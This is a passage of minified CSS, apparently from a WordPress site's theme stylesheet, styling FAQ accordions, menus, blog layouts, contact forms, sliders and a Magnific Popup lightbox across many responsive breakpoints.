Sans";font-weight:300;line-height:26px;position:relative;margin-bottom:20px;float:left}.que-panel>div{position:relative;padding:16px 20px;border-radius:3px;border:1px solid #f2f2f2;margin-bottom:30px}button.accordion{cursor:pointer;transition:.4s}div.panel{padding:0;display:none;overflow:hidden;margin:0;position:relative}.que-panel button.accordion span{width:calc(100% - 32px)}div.panel.show{display:block!important;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative}section.que-sec{width:100%;padding:70px 0;display:inline-block;float:none}.que-panel ul li{padding:25px 20px;border-radius:3px;border:1px solid #f2f2f2;margin-bottom:30px;display:inline-block;width:100%}.que-panel .panel ul{width:100%;float:left;list-style-type:disc;list-style-position:inside}.que-panel .panel ul li{border:none;padding:0;margin-bottom:10px;width:100%;float:left;font-weight:300;display:list-item}.uesti-dtl-toggle{margin-top:9px}.index-glry .slick-slide img{width:100%;max-width:100%}.index-glry .slick-next,.index-glry .slick-prev{top:calc(50% - 18px)}.wpcf7 form .wpcf7-response-output,.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border:none!important}form.searchbox input{border:none;outline:0}.blog-sch form{float:left;padding:0}.trating-img p iframe{display:inline-block;width:100%}.site-map ul li{float:left;width:100%;padding:10px 20px;margin:0}.site-map{width:100%;float:left;margin:0 0 60px}.site-map ul{float:left;width:100%;display:block}.site-map ul ul{padding-left:35px;margin:10px 0}.footer-top .container{position:relative;z-index:2}.ft-address{margin-left:40px}.footer-top>p{position:absolute;width:100%;z-index:1}.wpcf7-not-valid-tip{display:contents!important}.main-video .video-1{margin-bottom:70px}.video-1 a{width:100%;object-fit:contain}.main-video .video-1 a>img{height:323px;width:auto;object-fit:contain}.btn p{font-size:16px;padding:47px 0;text-align:center}.site-map ul li a{padding:5px 0 5px 30px;color:#333;font-family:'Josefin Sans',sans-serif;font-size:1.6em;background:url([data-uri]) left 6px no-repeat}nav ul li:hover ul.inner-menu,ul.inner-menu li:hover ul{left:45%;display:block}nav ul li ul.inner-menu li:hover>ul.inner-menu{display:block!important;transform:translate(-50%);-webkit-transform:translate(-50%);border-right:1px solid rgba(44,56,65,.1);background-color:#fff;padding:15px 0;z-index:999;left:151%;float:left;width:auto;background-position:left 33px;min-width:170px;max-width:170px;box-shadow:2px 5px 4px -1px rgb(0 0 0 / 10%),5px -7px 7px -7px rgb(0 0 0 / 10%);position:absolute;top:0;border-radius:0 4px 4px 0;left:calc(100% + 70px);height:218px;border-left:1px solid rgba(44,56,65,.1)}nav ul li.contact_menu ul.inner-menu li:hover>ul.inner-menu{max-width:206px;left:-49%;border-radius:4px 0 0 4px;box-shadow:-3px 5px 4px 0 rgb(0 0 0 / 10%),5px -7px 7px -7px rgb(0 0 0 / 10%);height:auto}.sideMenu .menu-item-has-children>a:after,.sideMenu ul.inner-menu:before,nav ul li ul.inner-menu li:hover>ul.inner-menu:before,nav ul li.contact_menu ul li a:after{content:none}nav ul li ul.inner-menu li:hover>ul.inner-menu li{width:100%;float:left;padding:0 15px;background:0 0}.blog-inr-text-main ol li{font-size:16px;padding:0;margin:0 0 0 16px;width:100%;float:left;font-weight:300;line-height:24px;color:#4a4a4a;position:relative}.loading_img{display:none;position:fixed;z-index:9999;background-color:rgba(0,0,0,.6);width:100%;height:100%}.loading_img img{position:relative;left:50%;top:50%;transform:translate(-50%,-50%)}.wp-caption-text{width:100%;float:left;height:auto;text-align:center;margin-top:15px;font-size:15px}.footer_into_txt{margin-bottom:38px;font-size:16px;width:100%}@media only screen and (max-width:1366px){.header-container{width:95%!important}}@media only screen and (max-width:1300px){.header-container{width:95%!important}.ft-address{float:right}.head-section-buttom{margin-left:0;display:inline-flex;flex-wrap:wrap;justify-content:center}nav ul,nav ul li{float:none}.head-btn,nav ul li{display:inline-block}.logo,nav{width:100%;text-align:center}.logo{margin-bottom:20px}.head-btn{width:auto;margin:0 auto}nav ul li{padding:0 8px}.head-section-top,.sticky-header .head-section-top{padding-bottom:0}}@media only screen and (max-width:1250px){.gallery-img{width:50%}.main-video .video-1{width:49%}.gallery-img-lft{width:98%}.gallery-main h2,.gallery-main p{width:100%}}@media only screen and (max-width:1200px){.container{width:95%}.lft-trating-txt{width:100%;margin:0;padding:50px 20px;box-sizing:border-box}.lft-trating-txt h2,.lft-trating-txt p{width:100%}.trating-img{width:100%;height:auto}.testi-txt{width:100%;position:relative;bottom:0}.blog-sch form input[type=text]{width:60%}}@media only screen and (max-width:1160px){.wlcm-blog-lft{width:40%}.wlcm-blog-rgt{width:55%}}@media only screen and (max-width:1150px){.welco-lft h2{width:100%;font-size:4.8em;line-height:52px}.welco-lft p{width:100%;font-size:2em;line-height:30px}.abt h1{font-size:3rem;line-height:52px}}@media (max-width:1121px){section.service-sec{overflow-y:hidden}}@media only screen and (max-width:1050px){.container-blg{width:95%}.blog-dtls h2,.blog-inn-text p,.blog-inr-img img,.blog-inr-post p,.hello-lft,.hello-rgt,.loc-lft,.loc-rgt,.timing-lft,.timing-rgt{width:100%}.hello-rgt,.loc-lft,.loc-rgt{padding:0}.timing-rgt{margin-top:30px}.main-video .video-1 a>img{height:342px}}@media only screen and (max-width:920px){.que-main{width:90%}.que-panel button.accordion{font-size:1.4em;line-height:22px;display:inline-flex;justify-content:space-between;align-items:center}.logo{margin-bottom:0}.service-sec-slide .service-img img{max-width:100%;width:100%;height:auto}button.accordion span{display:inline-block;width:90%}}@media only screen and (max-width:900px){.service-sec .service-blok,ul.inner-menu{box-sizing:border-box}.ft-btm-lft,.ft-btm-rgt{float:none;text-align:center}.blog-dtls h2,.blog-inr-text-main h2{font-size:2.6em!important;line-height:30px}ul.inner-menu{position:relative;top:0;left:0;transform:translate(0,0);box-shadow:none;margin:0;padding:0;width:100%;float:left;border-bottom:none;border-right:none}.navigation ul li ul li,.navigation ul li ul li a,ul.inner-menu li:last-child a{border:none}.navigation ul ul.inner-menu,ul.inner-menu li{padding:0}nav ul li:hover ul.inner-menu,ul.inner-menu li:hover ul{left:0}.mo-menu ul li ul li{border:none!important}.mo-menu ul ul ul{border-top:none!important}ul.inner-menu li a,ul.inner-menu li ul li:last-child a,ul.inner-sub-menu li{border-bottom:.5px solid #dfe6ee!important}.welco-lft{width:100%;padding:0}.welcome-textr{width:100%;padding:50px 0 0}.title-block{padding:0 0 0 20px}.service-inner{padding-right:0}.btn.next,.ft-btm-lft,.wlcm-blog-rgt{width:100%}.ft-btm-rgt{margin-top:20px}.mo-menu ul li ul li>a:after,nav{display:none}.c-hamburger.c-hamburger--htx,.menu-icon{display:block}.logo{text-align:left}.head-section-buttom li ul li ul li.menu-item-has-children>a:after{display:none!important}.c-hamburger--htx.is-active{background-color:inherit;right:3%;top:30px}.wlcm-blog-lft{width:100%;margin-bottom:50px}.blog-sch form input[type=text]{width:38%}.blog-inr-text-main h2{margin-bottom:10px}.btn.prev{width:100%;float:left;margin-bottom:20px}.next-right-text{float:right}.next-left-icon,.previous-left-icon{width:10%}.next-right-text,.previous-right-text{width:90%}.abt h1{margin-top:10px}.head-section-top,.sticky-header .head-section-top{padding:25px 0}.head-section-buttom{margin-top:30px}.mo-menu ul ul{border-top:.5px solid #dfe6ee!important}}@media (max-width:897px){.welcome-r{width:calc(100% - 76px)}.welcome-textr ul li{align-items:center}.c-hamburger.c-hamburger--htx{top:39px}.abt h1{font-size:2rem;line-height:40px}}@media only screen and (max-width:800px){.lft-trating-txt h2{font-size:3.4em;line-height:42px}.lft-trating-txt p{font-size:2em;line-height:26px}}@media only screen and (max-width:770px){.about-left{width:100%}.about-right{width:100%;float:left}.error-title{font-size:20em;line-height:200px}.error-box h2{font-size:1.8em;line-height:20px}.error-box,.thank-you-box{width:100%;margin:0}.error-text{top:-20%}.error-main,.thank-you-main{padding:120px 0}}@media (max-width:768px){.main-video .video-1 a>img{height:265px}figure,img{max-width:100%;height:100%}.ft-btm-rgt ul li a img,.mobile_logo img{height:auto!important}.affili-item img{height:auto}}@media only screen and (max-width:660px){.ft-btm-lft ul li{width:auto;margin:0 10px 0 0}.ft-btm-lft ul li:last-child{margin:0}.wlcm-blog-categ ul li{margin-right:0}.abt ul{display:none}.main-video .video-1,.main-video .video-1 a{background:0 0}.main-video .video-1 a>img{height:auto}.banner-container .banner-logo{width:100%;float:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:5px;grid-row-gap:5px;justify-items:center}.banner-logo img{height:70px}.left_contact_data ul,.right_contact_data ul{display:block}}@media only screen and (max-width:650px){.video-gallery{margin:0}.load{margin-top:60px}.approach-txt h4{width:100%;font-size:3em;line-height:38px}.approach-txt p{width:100%;font-size:1.8em;line-height:26px;margin-bottom:30px}figure.about-three-image{width:100%;text-align:center}figure.about-three-image img{float:none}.blog-inn-text p{font-size:1.8em;line-height:24px}.main-video{display:block}.gallery-img,.gallery-img-lft,.main-video .video-1{width:100%}.gallery-img-lft{margin-bottom:20px}.main-video .video-1,.video-gallery h2{margin-top:20px}.gallery-main h2{float:left;margin:20px 0 30px}}@media only screen and (max-width:550px){a.scroll-up{right:10px;width:30px;height:30px}.blog-img,.form p,.main-menu span img,.scroll-up img,.wlcm-blog-categ ul li{width:100%}.abt h1{margin-top:-30px}.welco-lft h2{font-size:3.8em;line-height:42px}.banner-txt p,.lft-trating-txt p,.welco-lft p{font-size:1.8em;line-height:26px}.welcome-i{width:50px}.welcome-r h4{font-size:1.8em;line-height:22px}.welcome-r p{font-size:1.4em;line-height:18px}section.service-sec h4{margin-bottom:20px;font-size:3.6em;line-height:42px}.about-left p,.servce-txt p{font-size:2em;line-height:26px}.lft-trating-txt h2{font-size:2.8em;line-height:36px}.ft-btm-lft ul{display:block}.ft-btm-lft ul li{margin:1% 0;line-height:30px}.about-left h2{font-size:3em;line-height:38px}.about-left h3{font-size:2.4em;line-height:32px}.banner-container{width:auto}.banner-txt h1{font-size:3.6em;line-height:42px}.banner-btn a{width:50%}.banner-btn a.green{width:50%;margin-bottom:20px}.banner-txt h2{font-size:2.6em;line-height:32px}.banner-logo img{margin-bottom:35px}.thank-you-title{font-size:3em;line-height:40px}.thank-you-box h2{font-size:1.8em;line-height:22px;margin-bottom:30px}.wlcm-blog-lft h2{font-size:3em;line-height:34px}.wlcm-blog-lft p{font-size:1.6em;line-height:24px}.blog-sch form input[type=text]{border:1px solid #eceff1;width:100%;padding:10px 10px 10px 45px;margin-bottom:30px}.blog-sch .nice-select{border:1px solid #eceff1;height:50px;line-height:50px;width:100%}.blog-sch form input[type=button]{float:left;margin:10px 0}.blog-sch{border:none}.main-menu span{width:85%;float:left}.blog-img img{width:310px}.blog-text{padding:0}.blog-text p{width:100%;line-height:24px}.form input[type=submit]{float:left;margin-top:20px}.loc-text ul li a,.loc-text ul li p{font-size:1.8em}}@media (max-width:540px){.c-hamburger.c-hamburger--htx{top:33px}.banner-container{top:21%!important}}@media only screen and (max-width:500px){.gallery-main h2,.video-gallery h2{font-size:46px;line-height:52px}}@media (max-width:448px){.c-hamburger.c-hamburger--htx{top:27px}.play-btn,.welco-lft a button img{width:100px;height:100px}}@media only screen and (max-width:450px){.que-main h2{font-size:2.4em;line-height:30px}.ft-address{padding:40px 15px}.logo img{width:240px}.error-title{font-size:15em;line-height:150px}.error-box h2{font-size:1.8em;line-height:20px}.social-icon ul li{margin-right:20px}.mo-menu{width:100%}.gallery-main h2,.video-gallery h2{font-size:40px;line-height:45px}}@media (max-width:414px){.c-hamburger.c-hamburger--htx{top:25px}}@media only screen and (max-height:768px){.banner-img{height:100vh}.banner-container{top:30%}.banner-btn{margin-bottom:25px}.head-section-top{padding:20px 0}.banner-logo img{margin-right:10px;width:auto;height:100px!important}.banner-btn a.green{width:45%}.banner-txt h2{margin-top:0}.welco-lft p a img{width:100%;max-width:50%;margin:0 auto;text-align:center;display:block}}@media only screen and (min-height:768px){.banner-img{height:100vh}}.about-right ul>li.current-page-ancestor a{color:#5ec2de!important;font-weight:700}.about-right ul>li.active a,.wpb_page_list .current_page_item>a{background-image:url('images/shape.svg');background-size:11px 13px;float:left;background-repeat:no-repeat;background-position:center left;width:auto;padding:0 20px;transition:.4s}.about-left h4>a,.about-left h4>p>a,.page-id-2606 .about-left a{display:inline-block;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;text-align:center;font-family:"Josefin Sans"}#datafetchh .sh_ft,.page-title,.sh_ft{text-align:center;margin-bottom:150px}.page-id-429 .about-right .menu-item-435 a{color:#5ec2de;font-weight:800}.subp{color:#5ec2de!important;font-weight:800!important}.slick-prev:before{content:url('images/left-scroll.svg')}.service-sec-slide .slick-next:before,.slick-next:before{content:url('images/right-scroll.svg')}.service-sec-slide .slick-next,.service-sec-slide .slick-prev{top:calc(50% - 45px)}.service-sec-slide .slick-next{right:-14%}@media (max-width:1500px){.service-sec-slide .slick-next{right:-10%}.sticky-header .head-section-top .menu-menu-1-container{width:calc(100% - 385px)}}@media (max-width:1440px){.service-sec-slide .slick-next{right:-8%}}@media (max-width:1388px){.service-sec-slide .slick-next{right:0}}@media (max-width:1366px){.service-sec-slide .slick-next{right:0}}@media (max-width:1248px){.service-sec-slide .slick-next,.service-sec-slide .slick-prev{top:calc(50% - 46px)}}@media (max-width:1156px){.service-sec-slide .slick-next,.service-sec-slide .slick-prev{top:calc(50% - 47px)}}@media (max-width:834px){section.service-sec h4{margin-bottom:20px}.service-inner{width:100%}.service-sec .service-blok{width:100%;margin-top:38px}.service-sec-slide .slick-next,.service-sec-slide .slick-prev{display:none!important}}section.que-sec.faq-list .que-panel .panel ul li{margin-top:15px;margin-bottom:0}@media only screen and (max-height:697px){.head-section-buttom{padding:0 0 5px!important}.banner-container{top:18%!important}.right_contact_data ul li{margin-bottom:10px!important}.hello-page{padding-top:10px!important}.head-section-top{padding:10px 0 8px!important}}.faq_search{z-index:1;border-radius:5px;margin-bottom:40px;width:100%;float:left;display:inline-block}.faq_search form input[type=text]{float:left;width:55%;color:#042047;font-family:"Josefin Sans",sans-serif;font-size:1.4em;line-height:30px;padding:22px 0 22px 50px;background:url([data-uri]) 20px center no-repeat}.faq_search form.searchbox{width:100%;padding:0}.about-left .cnt_result{font-size:1.3em;line-height:19px;margin-bottom:35px;margin-top:0;color:#000;font-weight:400}.single-post figcaption{width:100%;margin-bottom:30px;font-size:14px;line-height:24px;color:#000;font-weight:500;text-align:center}.main-nav .item:nth-child(5)>ul.sub-menu{padding-left:20px;margin-bottom:0}.main-nav .item:nth-child(5){padding-bottom:0}.about-left>ul>li a{color:#5ec2de!important;font-size:inherit;line-height:inherit}section.affili-sec{width:100%;text-align:center;display:inline-block}.affili-main h3{color:#4f4f4f;font-family:"Josefin Sans",sans-serif;font-size:30px;font-weight:400;line-height:39px;text-align:center;margin-bottom:30px}.slick-prev{left:-25px}.slick-next,.slick-prev{height:51px;z-index:99;top:50%;transform:translateY(-50%)}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.affili-item{width:92%!important;margin:0 11px;height:140px;display:flex!important;border:1px solid #eceff1}@media (max-width:1170px){.affili-item{width:90%!important}}@media (max-width:846px){.affili-main button:before{content:'';}.affili-main .slick-prev{left:0;}.affili-main .slick-next{right:0;}.slick-next:before,.slick-prev:before{background-size:20px 38px;display:inline-block;width:19px;content:""}.slick-prev:before{background-image:url('images/left-scroll.svg');background-repeat:no-repeat;height:36px}.slick-next:before{background-image:url('images/right-scroll.svg');background-repeat:no-repeat;height:43px}}@media (max-width:756px){.affili-item{width:75%!important;margin:auto}}.affili-item a{width:80%;float:left;margin:auto}.affili-item img{max-width:75%;display:block;margin:auto}@media (max-width:365px){.affili-item img{max-width:90%;display:block;margin:auto;height:auto}}.about-left p img{max-width:100%;width:auto;border-radius:20px}.about-left>ol>li,.about-left>ul>li{list-style:none;margin-left:0;float:left;width:calc(100% - 24px);color:#232323}.main-vid{height:auto;width:100%}.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.abt.empty_abt ul li,.abt.empty_abt ul li a{color:#232323}.abt.empty_abt ul li a{background-image:url('images/brdcrmb-aro.svg')}@media (max-width:798px){.slick-prev{left:0}.slick-next:before,.slick-prev:before{background-size:14px 32px;display:inline-block;width:15px;height:28px;content:""}.slick-prev:before{background-image:url('images/left-scroll.svg')}.slick-next:before{background-image:url('images/right-scroll.svg')}.slick-next{right:0}.index-glry .slick-next{right:-25px}.index-glry .slick-prev{left:-25px}.index-glry .slick-next:before,.index-glry .slick-prev:before{background-size:15px 31px!important;display:inline-block;width:15px!important;height:28px!important;content:""}.index-glry .slick-next,.index-glry .slick-prev{top:calc(50% - 13px)}}@media (max-width:700px){.banner-txt h1{font-size: 5em;}.banner-txt p{font-size: 2.3em;}.abt.empty_abt{top:22%}.banner-img-about.empty_banner_img{height:17vh}}@media (max-width:584px){.affili-block .slick-prev{left:0}.affili-block .slick-next{right:0}}.page-id-557 .banner-img-about{height:auto}.site-map .data1165 .item,.site-map .main-nav .item:nth-child(5){padding:10px 15px}.about-left h4>a,.about-left h4>p>a{border-radius:40px;background:#5dc2de;font-size:20px;font-weight:400;line-height:20px;padding:15px 35px;color:#fff!important}.about-left>ol>li,.about-left>ul>li,.blog-inr-text-main h3,.blog-inr-text-main p,.blog-inr-text-main ul li,.blog-inr-txt h3,.blog-inr-txt p,.blog-inr-txt ul li,.wlcm-blog-lft p{font-size:2.4em;line-height:33px;font-weight:300}.about-left>ul>li{background:url([data-uri]) left 13px no-repeat;padding-left:24px}.about-left>ol{padding-left:20px}.about-left>ol>li{list-style:auto}@media only screen and (max-width:1297px){nav ul li a{padding-bottom:0}}@media (max-width:897px){.c-hamburger.c-hamburger--htx{top:30px}}@media (max-width:860px){.head-section-top{padding:10px 0 8px!important}}@media (max-width:760px){.head-section-top{padding:10px 0 8px!important}.c-hamburger.c-hamburger--htx{top:29px}}@media(max-width:700px){.site-map{margin:0}}@media(max-width:444px){.site-map ul li a{line-height:24px;display:inline-flex;padding-top:0}.site-map .main-nav .item:nth-child(5),.site-map ul li{padding:5px 20px}.site-map ul ul{padding-left:15px}}@media (max-width:560px){.about-left.block-4 iframe{width:100%!important}}.wlcm-blog-lft .wlcm-blog-a{min-width:90px;width:auto;height:auto;padding:0 15px;margin-right:5px;margin-bottom:5px}.blog-text .blog-txt-btn-green{min-width:105px;padding:0 15px;width:auto}.blog-sch .nice-select,form#catform{width:240px}.blog-sch form{width:calc(100% - 250px)}@media only screen and (max-width:700px){.blog-sch form input[type=text]{border:1px solid #eceff1;width:100%;padding:9px 10px 9px 45px;margin-bottom:30px}.blog-sch form input[type=button]{float:left;margin:10px 0}.blog-sch{border:none}.blog-sch .nice-select{border:1px solid #eceff1;height:50px;line-height:50px;width:100%}}.blog-sch{z-index:9}#map{height:500px}div#map{height:451px;left:0;right:0;top:0;bottom:0;width:100%;position:absolute!important}.sticky-header .head-section-top{display:inline-flex;align-items:center;width:100%;justify-content:space-between;padding:20px 0}.head-section-buttom{padding:23px 0 5px!important}@media only screen and (max-width:1300px){.logo{width:34%;margin-bottom:0}nav ul li a{padding-bottom:0}.head-section-top{padding:20px 0!important}}@media only screen and (max-width:1058px){.logo img{width:100%}}@media(max-width:980px){nav ul li a{font-size:1.5em}}@media only screen and (max-width:900px){.logo{width:auto;margin-bottom:0}.c-hamburger.c-hamburger--htx{top:38px}}@media (max-width:540px){.logo{width:63%}.c-hamburger.c-hamburger--htx{top:34px}}@media (max-width:496px){.logo{width:70%}.c-hamburger.c-hamburger--htx{top:34px}}@media (max-width:448px){.logo{width:70%}.c-hamburger.c-hamburger--htx{top:30px}}@media (max-width:383px){.logo{width:77%}.c-hamburger.c-hamburger--htx{top:27px}}.page-id-1017 table td,.page-id-3534 table td,.page-id-619 table td{border:0 solid #d4d4d4;padding:0;vertical-align:top}.page-id-1017 table td:last-child,.page-id-3534 table td:last-child,.page-id-619 table td:last-child{padding-left:5px}.page-id-1017 table td:first-child,.page-id-3534 table td:first-child,.page-id-619 table td:first-child{padding-right:5px}.page-id-1017 table,.page-id-3534 table,.page-id-619 table{border:0 solid #d4d4d4;margin-top:30px}.page-id-1017 table tr td table,.page-id-3534 table tr td table,.page-id-619 table tr td table{border:1px solid #67c9e1;border-radius:5px;text-align:center;padding:10px}.page-id-1017 table td table tr td img,.page-id-619 table td table tr td img{width:100px;max-width:100%;margin:auto;border-radius:50%;height:100px}.page-id-1017 table td table tr:first-child td,.page-id-3534 table td table tr:first-child td,.page-id-619 table td table tr:first-child td{width:100px;height:100px;position:absolute;left:calc(50% - 50px);z-index:9;top:-50px;border:1px solid #67c9e1;border-radius:50%;padding:0}.page-id-1017 table tr,.page-id-3534 table tr,.page-id-619 table tr{font-size:24px}.page-id-1017 table td table tr:nth-child(2) td,.page-id-3534 table td table tr:nth-child(2) td,.page-id-619 table td table tr:nth-child(2) td{padding-top:80px}.head-section-top{padding:39px 0 24px}nav ul li a{padding-bottom:15px}div.wpforms-container-full .wpforms-form .wpforms-field:first-child{padding-top:0!important}.contact-information form#wpforms-form-2138 input,.contact-information form#wpforms-form-2138 textarea{max-width:100%;border-color:#5dc2de;border-radius:10px;font-size:13px}.contact-information form#wpforms-form-2138 input::placeholder,.contact-information form#wpforms-form-2138 textarea::placeholder{color:#656565;font-weight:300}button#wpforms-submit-2138{background:#5dc2de;border:0;color:#fff;padding:15px 40px;border-radius:50px;line-height:20px;width:200px;float:right;font-size:1.4em;font-weight:400}.row.data_privacy{transform:translateY(-54px)}div.wpforms-container-full .wpforms-form label.wpforms-error{padding-top:10px}ul.blog-demo .blog-text .blog-txt-btn{background:0 0;width:100%;display:inline-block}.blog-text .blog-txt-btn div{color:#fff;min-width:105px;height:20px;font-size:12px;font-weight:400;line-height:20px;text-align:center;display:inline-block;width:auto;padding:0 20px;margin-bottom:5px}.blog-int-txt{margin:0 5px 5px 0}.left_contact_data{float:left;width:50%}.page-id-2606 .about-left h1{color:#4f4f4f;font-family:"Josefin Sans";font-size:56px;font-weight:400;line-height:62px;letter-spacing:-1px;margin-bottom:30px}.page-id-2606 .about-left p{color:#4f4f4f;font-family:"Josefin Sans";font-size:24px;font-weight:300;line-height:33px}.page-id-2606 .about-left a{margin-top:40px;width:168px;height:50px;border-radius:40px;background:rgba(74,172,219,.85);color:#fff!important;font-size:14px;font-weight:400;line-height:53px}.page-id-2606 .about-left a:hover{background-color:rgba(42,91,156,.85)}.right_contact_data{float:right;width:50%}.right_contact_data ul li{width:100%;float:left;margin-bottom:30px;padding:0}.loc-icon{width:7%;float:left}.right_contact_data ul li a{width:100%;float:left;font-size:24px;font-weight:300;color:#232323;line-height:33px}.loc-icon a img{width:24px;float:left;margin-right:20px}.icon-text{width:93%;float:left}.page-id-1037 .banner-img-about,.page-id-1039 .banner-img-about,.page-id-2611 .banner-img-about,.page-id-2835 .banner-img-about,.page-id-436 .banner-img-about,.page-id-5534 .banner-img-about,.page-id-6022 .banner-img-about{height:220px}@media (max-width:1370px){.head-section-top{padding:30px 0 24px}}@media (max-width:1294px){nav ul li a{padding-bottom:0}}@media (max-width:1100px){.head-btn{display:none}.head-section-top{display:block;align-items:center;width:100%;justify-content:space-between}.page-id-1037 .banner-img-about,.page-id-1039 .banner-img-about,.page-id-436 .banner-img-about,.page-id-5534 .banner-img-about{height:110px}.logo img{width:340px}nav ul li a{font-size:16px!important}.logo{width:100%}.abt.empty_abt{padding-top:100px}}@media (max-width:1050px){.row.data_privacy{transform:translateY(-42px)}}@media (max-width:897px){.left_contact_data{width:100%}.right_contact_data{width:100%;margin-top:30px}.page-id-1037 .banner-img-about,.page-id-1039 .banner-img-about,.page-id-436 .banner-img-about,.page-id-5534 .banner-img-about{height:105px}}@media (max-width:800px){.row.data_privacy,.row.data_privacy p{transform:translateY(0);text-align:left;width:100%;margin-top:13px}button#wpforms-submit-2138{float:none}}@media (max-width:750px){.approach-txt,.approach-txt h4,.approach-txt p{text-align:center;width:100%}.ft-address{float:left;margin:0}.footer-top>p{position:relative}section.footer-bottom{padding:30px 0 33px}}.site-map .data1165{margin-top:-10px}.magnific-img{display:inline-block;width:32.3%}a.image-popup-vertical-fit{cursor:-webkit-zoom-in}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.98}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.mfp-arrow-left:before{border-right:none!important}.mfp-arrow-right:before{border-left:none!important}.mfp-counter,button.mfp-arrow{opacity:0!important;transition:opacity .2s ease-in,opacity 2s ease-out}.mfp-container:hover .mfp-counter,.mfp-container:hover button.mfp-arrow{opacity:1!important}.mfp-bg{width:100%;height:100%;z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-wrap{width:100%;height:100%;z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px}.mfp-container:before{content:'';height:100%}.mfp-content{position:relative;margin:0 auto;text-align:left;z-index:1045}.mfp-close,.mfp-preloader{text-align:center;position:absolute}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-preloader{color:#ccc;top:50%;width:auto;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);left:0;position:absolute}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;right:0;top:0;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{height:auto;display:block;width:auto}img.mfp-img{max-width:100%;padding:40px 0;margin:0 auto}.mfp-figure:after{content:'';top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.check-block input[type=radio],.mfp-gallery .mfp-image-holder .mfp-figure,input.wpcf7-form-control.wpcf7-submit.lt-req{cursor:pointer}.banner-btn a.green{border-radius:50px;background:#5dc2de;color:#fff;font-family:"Josefin Sans";font-size:14px;font-weight:400;line-height:20px;text-align:center;width:auto;margin-bottom:8px;display:inline-block}.banner-btn a{float:left;min-width:168px;margin-right:13px;padding:15px;width:auto;margin-bottom:10px;display:inline-block}.banner-container{width:660px;float:left;position:absolute;top:33%}.lft-trating-txt a{min-width:290px;padding:15px 52px;margin-bottom:10px}.approach-txt a{margin-right:10px;min-width:275px;margin-bottom:10px}@media (max-width:620px){.banner-container{width:94%}}@media only screen and (max-height:768px){.banner-container{top:25%}}@media only screen and (max-width:550px){.blog-inr-text-main p,.blog-inr-txt p,.wlcm-blog-lft p{font-size:2em;line-height:26px}.page-id-1017 table tr,.page-id-619 table tr{font-size:20px}.right_contact_data ul li a{font-size:18px}.page-id-1037 .abt h1,.page-id-1039 .abt h1,.page-id-436 .abt h1,.page-id-5534 .abt h1{margin-top:0}}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile .mfp-bottom-bar:empty,.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile 